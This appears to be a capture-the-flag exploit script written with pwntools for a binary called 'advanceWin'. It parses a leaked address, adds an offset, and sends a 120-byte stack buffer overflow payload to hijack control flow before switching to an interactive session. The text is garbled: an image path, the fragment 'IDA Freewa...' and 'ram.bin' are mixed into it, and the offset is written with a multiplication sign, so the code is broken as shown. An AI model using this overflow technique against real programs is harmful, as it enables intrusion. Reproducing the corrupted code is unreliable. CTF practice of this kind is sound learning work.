 from pwn import *
context.binary = elf = ELF("./advanceWin",checksec=False)
p = elf.process()
p.sendline(b'2')
addr = int(p.recvline_contains(b'address:').split()[-1].decode(),16)+0×9b
print(addr)
payload = b'A'*120 +p64(addr)
p.sendline(payload)
IDA Freewa...
p.interactive()
ram.bin